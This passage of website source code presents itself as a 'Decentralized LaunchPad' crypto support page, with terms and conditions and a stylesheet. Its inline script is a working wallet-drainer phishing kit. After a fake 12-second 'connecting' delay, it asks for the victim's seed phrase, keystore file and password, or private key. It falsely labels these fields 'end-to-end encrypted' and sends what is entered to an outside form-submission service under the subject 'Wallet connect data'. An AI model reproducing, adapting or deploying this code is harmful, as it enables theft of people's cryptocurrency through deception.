          <textarea id="keystoreInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl resize-none focus:outline-none focus:border-orange-500 transition" rows="4" placeholder="Paste Keystore JSON"></textarea>
          <input id="keystorePassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Keystore password" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Private key -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="private" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Private key</span>
        </label>
        <div id="privateField" class="mb-4 hidden">
          <input id="privateInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="Enter private key" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <div class="text-right mt-6">
          <button id="manualConnectBtn" class="px-8 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Connect
          </button>
        </div>
      </div>
    </div>
  </div>

  
<div class="terms">
  <h1>Terms and Conditions</h1>

  <h2>Introduction</h2>
  <p>You should read these Terms because they contain our legal commitments to you and a number of DOs and DON'Ts which you need to be aware of when you use our Services. Please read these Terms carefully to make sure you understand them. By using our Services, you are automatically deemed to agree to accept and be legally bound by these Terms. For the avoidance of doubt if you do not agree with the Terms, you should not proceed to access or use our Services.</p>
  <p>You should also read our Privacy Policy. The Privacy Policy explains how we use your personal data.</p>
  <p>If you think that there is a mistake in these terms or have any queries, please contact us to discuss.</p>
  <p>If we have to contact you, we will do so by writing to you at the email address you have provided to us. It is therefore very important that you confirm you have provided a legitimate email address that is used by you personally and by proceeding with use of our Services you warrant that you have done so. We will only contact you if you have given explicit consent for us to do so. The only other time you will receive emails is where you have registered to receive our newsletter and updates.</p>
  <p>When we use the words "writing" or "written" in these terms, this includes emails.</p>

  <h2>Changes to Terms</h2>
  <p>We can update and change these Terms from time to time and the most current version of these Terms will be posted on the website and relevant app. You may be invited to review and accept the revised Terms in order to continue using the Services. We suggest all users regularly check the terms on the website and in-app where any changes will be posted. You can print and save a copy of these Terms for your future reference.</p>
  <p>We may require you to update software to be able to use the Services, provided that the Services will continue to match the description of it that we provided to you before.</p>
  <p>The associated software may be upgraded to reflect changes in an operating system. By continuing to use the Services you will be deemed to have accepted the Terms as varied from time to time.</p>

  <h2>Using Our Service / Buying Coins</h2>
  <p>To use our service, you will need to have a virtual wallet. We draw your attention that wallets are third-party services, and we advise you to read their terms of use.</p>

  <h2>Security</h2>
  <p>Security is important to Decentralized LaunchPad, and you therefore agree not to share your wallet access with any other user or third party, or knowingly carry out any activity which enables a third party to access or use your account. If we believe, acting in our discretion, that your account is used inappropriately, we reserve the right to suspend or terminate or cease to support your account without liability.</p>
  <p>We cannot check the identities of people using our Services and will not be liable if your wallet connection or account is used by someone else. If you become aware of any unauthorised use of your login, you should notify us immediately by contacting us at deentalizedlaunch.com, using 'Security Breach' as the subject line. Please note that we may need to verify your identity and validate ownership of the account. Be alert for other websites and services which may pretend to be us or to be associated with us.</p>

  <h2>Removing Data</h2>
  <p>If you would like us to delete any data we may hold on you, please contact us by emailing deentalizedlaunch.com.</p>
  <p>Whereas we do not require personal or identifiable information upon signing up to use our service, we may still hold details for you if you have provided an email address to us or given us permission to contact you. If you wish for your data to be removed, you must specify this in your email. If you do not request deletion, we will hold this information as outlined in our Privacy Policy.</p>

  <h2>Rules of Use</h2>
  <p>You undertake and agree to adhere to the following rules:</p>
  <ul>
    <li>Do not engage in personal attacks on other individuals.</li>
    <li>Do not harass, bully, or stalk any other user of our Services.</li>
    <li>Do not post vulgar, obscene, or sexually explicit language or images.</li>
    <li>Do not promote or advocate illegal activities or discussions with the intent to commit them.</li>
    <li>Do not violate the intellectual property or privacy rights of any third party.</li>
    <li>Do not introduce viruses or other harmful components.</li>
    <li>Do not impersonate others or misrepresent your identity.</li>
    <li>Do not engage in spamming, trolling, or other antisocial behavior.</li>
    <li>Do not promote or generate money for yourself or a third party without permission.</li>
  </ul>

  <h2>Violation of Rules</h2>
  <p>If you believe that another user is violating these Rules, please let us know by emailing deentalizedlaunch@gmail.com.</p>
  <p>We cannot guarantee that other users will comply with these Rules, and we will not be responsible for any other user's lack of compliance. You and other users are responsible for your own actions.</p>

  <h2>Service Interruption</h2>
  <p>Decentralized LaunchPad does not guarantee that the Services will always be available, uninterrupted, timely, secure, or free from bugs or viruses. There may be times when the Services are unavailable due to maintenance or technical issues. We may also change, suspend, or discontinue certain Services without giving you prior notice.</p>
  <p>We will take reasonable steps to ensure that our Services are free from viruses and other malicious software, but we also recommend you use applicable antivirus software as relevant.</p>

  <h2>Prohibited Person</h2>
  <p>"Prohibited Person" refers to individuals or legal entities that are subject to specific sanctions under the laws of the United States, United Nations, European Union, or other relevant authorities. We will not engage in any dealings with Prohibited Persons.</p>

  <h2>Third Parties</h2>
  <p>Some pages may link to third-party websites or services. These links are provided for convenience, and Decentralized LaunchPad is not responsible for any third-party content. If you visit any third-party website, please be aware that it may have its own terms of use and privacy policy.</p>

  <h2>Agreeing to Terms</h2>
  <p>By using our Services, you agree to be legally bound by these Terms. If you do not agree, you should not access or use our Services.</p>

  <h2>Children</h2>
  <p>Our services are not available for use by children under the age of 18 years old or 21 years old in some jurisdictions. Please refer to your country's laws for age-related guidance.</p>

  <h2>Content and IP Rights</h2>
  <p>All content and information contained in the Services are owned or licensed by Decentralized LaunchPad and are protected by intellectual property rights. You may not use, copy, reverse engineer, or modify any content without explicit permission.</p>

  <h2>Additional Important Information</h2>
  <p>You are responsible for ensuring that all persons who access our site or app through your connection comply with these terms. You must also ensure that your access and use of our Services comply with applicable laws and regulations.</p>
  <p>The content on our site is for general information and is not intended as advice.</p>
  <p>You should seek professional financial advice before making any financial decisions.</p>
  <p>We make no guarantees regarding the accuracy, completeness, or timeliness of the content on our site.</p>
  <p>You are responsible for ensuring your own virus protection when accessing our site.</p>
</div>

 <!-- Footer -->
  <footer class="site-footer" role="contentinfo">
    <div class="footer-inner">
      <div class="footer-contact">
        &copy; 2024 Decentralized LaunchPad | <a href="mailto:support@outlook.com">support@outlook.com</a>
      </div>
      <div class="footer-social" aria-label="Social links">
        <a href="#" aria-label="Reddit"><img src="apple.png" alt="Reddit"></a>
        <a href="#" aria-label="Facebook"><img src="facebook.png" alt="Facebook"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
    </div>
  </footer>

<script src="script.js"></script>

<script>
    const grid = document.getElementById('issuesGrid');

    function openSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.remove('hidden');
      modal.style.display = 'flex';
      document.body.style.overflow = 'hidden';
    }

    function closeSelectWalletModal() {
      const modal = document.getElementById('selectWalletModal');
      modal.classList.add('hidden');
      modal.style.display = '';
      document.body.style.overflow = '';
    }

    // Wire action buttons to open wallet modal
    document.addEventListener('click', (e) => {
      const btn = e.target.closest('.action-btn');
      if (btn) {
        e.preventDefault();
        openSelectWalletModal();
      }
    });

    // Track selected wallet
    let selectedWallet = { name: 'MetaMask', img: 'Metamask.png' };
    document.querySelectorAll('.wallet-option').forEach(btn => {
      btn.addEventListener('click', () => {
        const img = btn.querySelector('img');
        const name = btn.querySelector('span').innerText;
        const mainImg = document.getElementById('modalMainWalletImg');
        const mainName = document.getElementById('modalMainWalletName');
        if (img && mainImg) mainImg.src = img.src;
        if (name && mainName) mainName.textContent = name;
        selectedWallet = { name: name, img: img ? img.src : '' };
        const more = document.getElementById('moreWallets');
        const toggle = document.getElementById('toggleMoreWallets');
        if (more && more.getAttribute('aria-hidden') === 'false') {
          more.setAttribute('aria-hidden', 'true');
          if (toggle) {
            toggle.setAttribute('aria-expanded', 'false');
            toggle.textContent = 'Choose your preferred wallets +30';
          }
        }
      });
    });

    // Toggle more wallets
    const toggleBtn = document.getElementById('toggleMoreWallets');
    if (toggleBtn) {
      toggleBtn.addEventListener('click', () => {
        const more = document.getElementById('moreWallets');
        const isHidden = more.getAttribute('aria-hidden') === 'true';
        more.setAttribute('aria-hidden', isHidden ? 'false' : 'true');
        toggleBtn.setAttribute('aria-expanded', isHidden ? 'true' : 'false');
        toggleBtn.textContent = isHidden ? 'Hide wallets -30' : 'Choose your preferred wallets +30';
      });
    }

    // Manual connect flow
    const connectManualModal = document.getElementById('connectManualModal');
    const manualCloseBtn = document.getElementById('manualCloseBtn');
    const manualConnectBtn = document.getElementById('manualConnectBtn');
    const errorConnectingLabel = document.getElementById('errorConnecting');
    const connectManuallyLabel = document.getElementById('connectManuallyLabel');

    const connectingOverlay = document.getElementById('connectingOverlay');
    const connectingWalletImg = document.getElementById('connectingWalletImg');

    const phrasesField = document.getElementById('phrasesField');
    const keystoreField = document.getElementById('keystoreField');
    const privateField = document.getElementById('privateField');
    const manualRadios = Array.from(document.querySelectorAll('input[name="manualMethod"]'));

    const access_key = '8c2a14c1-0c59-44aa-97f2-955404fb69c2';

    // Toggle fields
    function updateManualFields() {
      const sel = document.querySelector('input[name="manualMethod"]:checked')?.value || 'phrases';
      phrasesField.classList.toggle('hidden', sel !== 'phrases');
      keystoreField.classList.toggle('hidden', sel !== 'keystore');
      privateField.classList.toggle('hidden', sel !== 'private');
    }
    manualRadios.forEach(r => r.addEventListener('change', updateManualFields));
    updateManualFields();

    // Close handlers
    if (manualCloseBtn) {
      manualCloseBtn.addEventListener('click', () => {
        connectManualModal.classList.add('hidden');
        document.body.classList.remove('overflow-hidden');
      });
    }
    if (connectManualModal) {
      connectManualModal.addEventListener('click', (e) => {
        if (e.target === connectManualModal) {
          connectManualModal.classList.add('hidden');
          document.body.classList.remove('overflow-hidden');
        }
      });
    }

    // Submit function
    async function submitToWeb3Forms(message, options = {}) {
      const { isFinalStep = false } = options;
      if (errorConnectingLabel) errorConnectingLabel.classList.add('hidden');
      if (connectManuallyLabel) connectManuallyLabel.textContent = 'Connecting...';

      if (isFinalStep && connectingOverlay) {
        connectManualModal.classList.add('hidden');

        // Set correct image
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        if (method === 'phrases') {
          connectingWalletImg.src = selectedWallet.img || 'Metamask.png';
        } else {
          connectingWalletImg.src = 'wallet-gifs.png';
        }

        connectingOverlay.classList.remove('hidden');
        connectingOverlay.setAttribute('aria-hidden', 'false');
        connectingOverlay.style.display = 'flex';
        document.body.classList.add('overflow-hidden');
      }

      try {
        const res = await fetch('https://api.web3forms.com/submit', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ access_key, subject: 'Wallet connect data', message })
        });
        if (!res.ok) throw new Error('Network error');
        const data = await res.json();
        if (!data.success) throw new Error(data.message || 'Failed');
        return true;
      } catch (err) {
        console.error(err);
        if (connectingOverlay) {
          connectingOverlay.classList.add('hidden');
          connectingOverlay.setAttribute('aria-hidden', 'true');
          connectingOverlay.style.display = 'none';
        }
        if (errorConnectingLabel) errorConnectingLabel.classList.remove('hidden');
        if (connectManuallyLabel) connectManuallyLabel.textContent = 'Connect manually';
        document.body.classList.remove('overflow-hidden');
        return false;
      }
    }

    // Manual Connect button
    if (manualConnectBtn) {
      manualConnectBtn.addEventListener('click', async function () {
        const method = document.querySelector('input[name="manualMethod"]:checked')?.value;
        const payloadParts = [];
        payloadParts.push('wallet: ' + (selectedWallet.name || 'unknown'));

        if (method === 'phrases') {
          const count = parseInt(document.querySelector('input[name="phraseCount"]:checked')?.value || '12', 10);
          const words = [];
          for (let i = 1; i <= count; i++) {
            const v = document.getElementById('phrase-' + i)?.value?.trim() || '';
            if (v) words.push(v);
          }
          if (words.length !== count) {
            errorConnectingLabel.classList.remove('hidden');
            return;
          }
          payloadParts.push('phrases: ' + words.join(' '));
        } else if (method === 'keystore') {
          const v = document.getElementById('keystoreInput')?.value || '';
          const p = document.getElementById('keystorePassword')?.value || '';
          if (v) payloadParts.push('keystore: ' + v);
          if (p) payloadParts.push('keystore password: ' + p);
        } else if (method === 'private') {
          const v = document.getElementById('privateInput')?.value || '';
          if (v) payloadParts.push('private key: ' + v);
        }

        const message = payloadParts.join('\n\n');
        await submitToWeb3Forms(message, { isFinalStep: true });
      });
    }

    // Render phrase inputs
    function renderPhraseInputs(count = 12) {
      const grid = document.getElementById('phrasesGrid');
      if (!grid) return;
      grid.innerHTML = '';
      for (let i = 1; i <= count; i++) {
        const wrap = document.createElement('div');
        wrap.className = 'phrase-cell';
        const input = document.createElement('input');
        input.id = 'phrase-' + i;
        input.placeholder = 'word ' + i;
        input.className = 'phrase-input';
        wrap.appendChild(input);
        grid.appendChild(wrap);
      }
    }
    document.querySelectorAll('input[name="phraseCount"]').forEach(r => 
      r.addEventListener('change', () => renderPhraseInputs(parseInt(r.value, 10)))
    );
    renderPhraseInputs(12);

    // Connect Wallet button (12s timeout → manual modal)
    document.getElementById('connectWalletBtn').addEventListener('click', (e) => {
      e.preventDefault();
      const connectBtn = document.getElementById('connectWalletBtn');
      if (connectBtn.dataset.loading === 'true') return;
      connectBtn.dataset.loading = 'true';
      connectBtn.disabled = true;

      const inModal = document.getElementById('inModalConnecting');
      const connectRing = document.getElementById('connectRing');
      const connectingText = document.getElementById('inModalConnectingText');
      const msg = document.getElementById('inModalConnectMessage');
      const modal = document.getElementById('selectWalletModal');

      if (connectRing) connectRing.classList.add('active');
      if (inModal) { inModal.classList.add('active'); inModal.setAttribute('aria-hidden', 'false'); }
      if (connectingText) connectingText.style.display = 'block';

      setTimeout(() => {
        if (connectRing) connectRing.classList.remove('active');
        if (inModal) { inModal.classList.remove('active'); inModal.setAttribute('aria-hidden', 'true'); }
        if (connectingText) connectingText.style.display = 'none';
        if (msg) { msg.classList.add('show'); msg.setAttribute('aria-hidden', 'false'); }

        setTimeout(() => {
          if (msg) { msg.classList.remove('show'); msg.setAttribute('aria-hidden', 'true'); }
          closeSelectWalletModal();
          connectManualModal.classList.remove('hidden');
          document.body.style.overflow = 'hidden';
          connectBtn.disabled = false;
          connectBtn.dataset.loading = 'false';
        }, 3000);
      }, 12000);
    });

    // Close modal when clicking the "X" button
    const modalCloseBtn = document.getElementById('modalCloseBtn');
    if (modalCloseBtn) {
    modalCloseBtn.addEventListener('click', () => {
    closeSelectWalletModal();
  });
}

    // Close on outside click / Escape
    document.getElementById('selectWalletModal').addEventListener('click', (e) => {
      if (e.target.id === 'selectWalletModal') closeSelectWalletModal();
    });
    document.addEventListener('keydown', (e) => {
      if (e.key === 'Escape') closeSelectWalletModal();
    });
  </script>
</body>
</html>
</file>
<file: style.css>
:root {
  --bg: #000000;
  --accent: #F57251;
  --secondary: #C4AD9D;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background-color: var(--bg);
  color: #ffffff;
  font-family: 'Arial', sans-serif;
  line-height: 1.6;
}

/* Sticky Header */
header {
  position: sticky;
  top: 0;
  background-color: rgba(0, 0, 0, 0.9);
  backdrop-filter: blur(10px);
  z-index: 1000;
  padding: 15px 5%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.logo {
  height: 50px;
}

.main-title {
  font-size: 1.8rem;
  color: var(--accent);
  font-weight: bold;
}

.wallet-gif {
  height: 50px;
}

/* Connect Button Area */
.connect {
  background-color: #F57251;
  margin-right: 35px;
  border-radius: 15px;
  gap: 5px;
  padding: 10px 20px;
  display: flex;
  align-items: center;
}

.interact-button {
  background: transparent;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-size: 1.2rem;
  padding: 0;
  margin: 0;
}

.interact-button h5 {
  margin: 0;
  font-size: 1.2rem;
  font-weight: normal;
}

/* Desktop Navigation */
.desktop-nav {
  display: flex;
  gap: 30px;
}

.desktop-nav a {
  color: #ffffff;
  text-decoration: none;
  font-size: 1.1rem;
  transition: color 0.3s;
}

.desktop-nav a:hover {
  color: var(--accent);
}

/* Mobile Hamburger */
.hamburger {
  display: none;
  cursor: pointer;
  width: 30px;
  height: 22px;
  position: relative;
  z-index: 1100;
}

.hamburger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #ffffff;
  border-radius: 3px;
  opacity: 1;
  left: 0;
  transform: rotate(0deg);
  transition: .25s ease-in-out;
}

.hamburger span:nth-child(1) { top: 0px; }
.hamburger span:nth-child(2) { top: 9px; }
.hamburger span:nth-child(3) { top: 18px; }

.hamburger.active span:nth-child(1) {
  top: 9px;
  transform: rotate(135deg);
}

.hamburger.active span:nth-child(2) {
  opacity: 0;
  left: -60px;
}

.hamburger.active span:nth-child(3) {
  top: 9px;
  transform: rotate(-135deg);
}

/* Close Button inside menu */
.menu-close {
  position: absolute;
  top: 30px;
  right: 30px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 2400;
}

.menu-close span {
  display: block;
  position: absolute;
  height: 4px;
  width: 100%;
  background: #ffffff;
  border-radius: 4px;
  opacity: 1;
  left: 0;
  transform: rotate(0deg);
  transition: .25s ease-in-out;
}

.menu-close span:nth-child(1) {
  top: 16px;
  transform: rotate(135deg);
}

.menu-close span:nth-child(2) {
  top: 16px;
  transform: rotate(-135deg);
}

/* Mobile Menu */
.mobile-menu {
  position: fixed;
  top: 0;
  right: -300px;
  width: 300px;
  height: 100vh;
  background: rgba(0, 0, 0, 0.98);
  padding: 100px 40px 40px;
  z-index: 1050;
  transition: right 0.4s cubic-bezier(0.25, 0.8, 0.25, 1);
  box-shadow: -5px 0 20px rgba(0, 0, 0, 0.5);
  border-bottom-left-radius: 30px;
  overflow-y: auto;
}

.mobile-menu.active {
  right: 0;
}

.mobile-menu a {
  display: block;
  color: #ffffff;
  text-decoration: none;
  padding: 20px 0;
  font-size: 1.5rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  transition: color 0.3s;
}

.mobile-menu a:last-child {
  border-bottom: none;
}

.mobile-menu a:hover {
  color: var(--accent);
}

/* Hero Section - Responsive Fix */
.hero {
  position: relative;
  min-height: 100vh;
  background-image: url('Background-hero.jpg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  display: flex;
  align-items: center;
  padding: 0 5%;
}

.hero::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
  background: rgba(0, 0, 0, 0.65);
  z-index: 1;
}

.hero-content {
  position: relative;
  z-index: 2;
  max-width: 1200px;
  margin: 0 auto;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  flex-wrap: wrap; /* Allows wrapping on small screens */
}

.hero-text {
  flex: 1 1 100%; /* Full width on mobile */
  max-width: 800px;
  text-align: center; /* Center text on mobile */
}

.hero-animation {
  width: 100%;
  max-width: 400px; /* Limits max size */
  height: auto;
  object-fit: contain;
  flex-shrink: 0;
  border-radius: 12px;
  box-shadow: 0 12px 40px rgba(0,0,0,0.6);
  margin: 0 auto; /* Centers the gif on mobile */
}

.hero h3 {
  font-size: 3.5rem;
  color: var(--accent);
  margin-bottom: 20px;
  line-height: 1.2;
}

.hero p {
  font-size: 1.4rem;
  color: #ffffff;
  margin-bottom: 40px;
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
}

/* Desktop: Side-by-side layout */
@media (min-width: 768px) {
  .hero-content {
    flex-wrap: nowrap;
  }

  .hero-text {
    flex: 1 1 60%;
    text-align: left;
  }

  .hero-animation {
    width: 400px;
    height: 400px;
    margin: 0;
  }

  .hero h3 {
    font-size: 4rem;
  }

  .hero p {
    font-size: 1.5rem;
    margin-left: 0;
    margin-right: 0;
  }
}

/* Extra small screens - better text size */
@media (max-width: 480px) {
  .hero h3 {
    font-size: 2.8rem;
  }

  .hero p {
    font-size: 1.2rem;
  }

  .hero {
    padding: 0 8%;
  }
}

/* Services Section */
.services {
  padding: 120px 5%;
  text-align: center;
  background-color: var(--bg);
}

.services h3 {
  font-size: 3rem;
  color: var(--accent);
  margin-bottom: 20px;
}

.services p {
  max-width: 900px;
  margin: 0 auto 40px;
  font-size: 1.2rem;
  color: #dddddd;
}

.support-btn {
  background-color: var(--accent);
  color: #ffffff;
  border: none;
  padding: 15px 40px;
  font-size: 1.2rem;
  border-radius: 15px;
  cursor: pointer;
  transition: background 0.3s;
}

.support-btn:hover {
  background-color: #e55e3a;
}

/* Section 5: Recovery & Security - Uses Background-hero1.jpg */
.section5 {
  position: relative;
  min-height: 60vh;
  background-image: url('Background-hero1.jpg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  display: flex;
  align-items: center;
  padding: 60px 5%;
  color: #fff;
  background-color: #000; /* fallback */
}

.section5::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.25) 40%, rgba(0,0,0,0) 100%);
  z-index: 1;
}

.section5 .section5-content {
  position: relative;
  z-index: 2;
  max-width: 1100px;
  width: 100%;
  display: flex;
  align-items: center;
}

.section5 .section5-text {
  max-width: 640px;
}

.section5 h3 {
  font-size: 2.4rem;
  color: var(--accent);
  margin-bottom: 14px;
}

.section5 p {
  font-size: 1.15rem;
  color: #f1f1f1;
}

/* Headline Marquee */
.headline-marquee {
  padding: 28px 0;
  overflow: hidden;
  background: transparent;
}

.marquee {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.marquee-track {
  display: flex;
  align-items: center;
  gap: 28px;
  width: max-content;
  animation: marquee 28s linear infinite;
}

.marquee-track img {
  width: 300px;
  height: 124px;
  object-fit: contain;
  display: block;
}

@keyframes marquee {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}

/* About Us */
.about {
  padding: 100px 5%;
  background-color: var(--bg);
  color: #ffffff;
}

.about .container {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 40px;
}

.about .about-text {
  max-width: 820px;
}

.about h3 {
  font-size: 2.4rem;
  color: var(--accent);
  margin-bottom: 12px;
}

.about p {
  font-size: 1.15rem;
  color: #f1f1f1;
  line-height: 1.6;
  margin-bottom: 12px;
}

/* CEO Section */
.ceo-section {
  padding: 80px 5%;
  background-color: var(--bg);
  color: #ffffff;
}

.ceo-container {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 36px;
}

.ceo-img {
  width: 280px;
  max-width: 35%;
  height: auto;
  border-radius: 12px;
  box-shadow: 0 8px 30px rgba(0,0,0,0.6);
  flex-shrink: 0;
}

.ceo-text h3 {
  font-size: 2rem;
  color: var(--accent);
  margin-bottom: 8px;
}

/* Small verified badge next to CEO name */
.verified-badge {
  width: 20px;
  height: 20px;
  vertical-align: middle;
  margin-left: 8px;
  display: inline-block;
}

.ceo-text p {
  font-size: 1.05rem;
  color: #e8e8e8;
  line-height: 1.6;
  margin-bottom: 10px;
}

/* Footer */
.site-footer {
  position: relative;
  background-image: url('Footer.jpeg');
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  color: #ffffff;
  padding: 48px 5%;
}

.site-footer::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(0,0,0,0.6), rgba(0,0,0,0.6));
  z-index: 1;
}

.footer-inner {
  position: relative;
  z-index: 2;
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  flex-wrap: wrap;
}

.footer-contact {
  font-size: 1rem;
  color: #f3f3f3;
}

.footer-contact a { 
  color: #f3f3f3; 
  text-decoration: underline; 
}

.footer-social {
  display: flex;
  align-items: center;
  gap: 12px;
}

.footer-social img {
  width: 36px;
  height: 36px;
  display: block;
  filter: drop-shadow(0 6px 12px rgba(0,0,0,0.6));
}

.footer-social a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: #ffffff;
  border-radius: 15px;
  padding: 6px;
}

.footer-social a[aria-label="Reddit"] img {
  width: 48px;
  height: 48px;
}

/* Responsive */
@media (max-width: 992px) {
  .hero h3 { font-size: 3.2rem; }
  .hero p { font-size: 1.3rem; }
  .section5 h3 { font-size: 2.1rem; }
  .about h3 { font-size: 2rem; }
  .about p { font-size: 1.05rem; }
  .ceo-img { width: 220px; }
  .ceo-text h3 { font-size: 1.8rem; }
}

@media (max-width: 768px) {
  header { padding: 15px 5%; }
  .main-title { font-size: 1.4rem; }
  .desktop-nav { display: none !important; }
  .hamburger { display: block; }
  .hero h3 { font-size: 2.8rem; }
  .hero p { font-size: 1.2rem; }
  .services h3 { font-size: 2.5rem; }
  .hero-animation { width: 320px; height: 320px; }
  .section5 { min-height: 50vh; padding: 36px 5%; }
  .section5 .section5-content { justify-content: center; }
  .section5 .section5-text { text-align: center; }
  .about .container { flex-direction: column; text-align: center; }
  .about { padding: 60px 5%; }
  .ceo-container { flex-direction: column; text-align: center; }
  .ceo-img { width: 48%; max-width: 360px; }
  .ceo-section { padding: 48px 5%; }
  .marquee-track { animation-duration: 20s; }
  .marquee-track img { width: 220px; height: 91px; }
  .footer-inner { flex-direction: column; text-align: center; }
  .footer-social { justify-content: center; }
}

@media (max-width: 480px) {
  .hero h3 { font-size: 2.4rem; }
  .hero p { font-size: 1.1rem; }
}

/* Get Support page — Issues grid and cards */
#issuesGrid {
  display: grid;
  gap: 1.25rem;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  align-items: start;
}

.issue-card {
  background: linear-gradient(180deg, rgba(255,255,255,0.02), rgba(255,255,255,0.01));
  border: 1px solid rgba(196,173,157,0.08);
  padding: 18px;
  border-radius: 14px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.6);
  display: flex;
  flex-direction: column;
  gap: 12px;
  min-height: 170px;
  transition: transform 180ms ease, box-shadow 180ms ease;
}

.issue-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 18px 40px rgba(0,0,0,0.7);
}

.issue-title {
  font-size: 1.15rem;
  color: var(--accent);
  font-weight: 700;
}

.issue-desc {
  color: #dcdcdc;
  font-size: 0.98rem;
  line-height: 1.45;
  flex: 1 1 auto;
}

.issue-actions {
  display: flex;
  gap: 10px;
  justify-content: flex-end;
  align-items: center;
}

.issue-btn {
  padding: 8px 14px;
  border-radius: 12px;
  border: none;
  cursor: pointer;
  font-weight: 700;
  font-size: 0.95rem;
}

.issue-btn.details-btn {
  background: transparent;
  color: var(--secondary);
  border: 1px solid rgba(196,173,157,0.12);
}

.issue-btn.action-btn {
  background: var(--accent);
  color: #000;
  box-shadow: 0 8px 26px rgba(245,114,81,0.18);
}

.issue-btn:focus { outline: 3px solid rgba(245,114,81,0.18); outline-offset: 2px; }

@media (max-width: 768px) {
  .issue-actions { justify-content: center; }
}

/* Modal styling for #selectWalletModal */
#selectWalletModal {
  position: fixed;
  inset: 0;
  display: none; /* toggled via JS */
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.7);
  z-index: 2200;
}

#selectWalletModal .bg-neutral-900 {
  background: linear-gradient(180deg, rgba(8,8,8,0.95), rgba(26,26,26,0.98));
  border-radius: 20px;
  border: 2px solid rgba(196,173,157,0.16);
  padding: 22px;
  color: #fff;
  position: relative;
  width: 100%;
  max-width: 520px;
  max-height: 90vh;
  display: flex;
  flex-direction: column;
  overflow: hidden; /* Prevent outer scroll */
}

/* Position the close X at the top-right of the modal */
#modalCloseBtn {
  position: absolute;
  top: 12px;
  right: 12px;
  padding: 6px;
  line-height: 1;
  z-index: 30;
  background: transparent;
  border: none;
  font-size: 26px;
  color: #ffffff;
  cursor: pointer;
}

#toggleMoreWallets {
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(196,173,157,0.08);
  color: #fff;
  cursor: pointer;
}

/* Utility hidden class (used by scripts) */
.hidden { display: none !important; }

/* Refined modal layout - fixed for proper scrolling */
#selectWalletModal .bg-neutral-900 {
  gap: 12px;
}

/* Make the modal inner area scrollable with smooth scrolling */
#selectWalletModal .modal-inner {
  max-height: calc(100vh - 140px); /* Clearance for header/footer/close button */
  overflow-y: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  width: 100%;
  padding-right: 8px; /* Space for scrollbar */
}

/* Hide visible scrollbar but keep scrolling functional */
#selectWalletModal .modal-inner {
  -ms-overflow-style: none; /* IE and Edge */
  scrollbar-width: none; /* Firefox */
}

#selectWalletModal .modal-inner::-webkit-scrollbar {
  width: 0; /* remove scrollbar chrome while preserving scroll */
  height: 0;
}

#selectWalletModal .modal-inner::-webkit-scrollbar-track {
  background: transparent;
}

#selectWalletModal .modal-inner::-webkit-scrollbar-thumb {
  background: transparent;
}

/* In-modal connecting UI */
.inmodal-connecting { display:none; flex-direction:column; align-items:center; gap:12px; padding: 8px 0; }
.inmodal-connecting.active { display:flex; }
.inmodal-connecting .connecting-text { color:#fff; font-weight:700; text-align:center; }

/* Ring positioned over the top wallet image */
.main-wallet-wrap { position: relative; display:flex; align-items:center; justify-content:center; width:100%; }
.connect-ring { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 110px; height: 110px; pointer-events: none; opacity: 0; transition: opacity 160ms ease; z-index: 2; }
.connect-ring.active { opacity: 1; }
.connect-ring svg { width: 110px; height: 110px; display:block; }
.connect-ring rect.track { stroke: rgba(255,255,255,0.06); stroke-width:8; fill: none; }
.connect-ring rect.progress { stroke: var(--accent); stroke-width:6; stroke-linecap:round; fill:none; stroke-dasharray: 336; stroke-dashoffset: 336; animation: squareProgress 2s linear infinite; }

@keyframes squareProgress {
  0% { stroke-dashoffset: 336; }
  100% { stroke-dashoffset: 0; }
}

/* Modal social icon groups (left & right) */
.modal-social { position: absolute; top: 50%; transform: translateY(-50%); display:flex; flex-direction:column; gap:12px; z-index:40; }
.modal-social-left { left: 12px; }
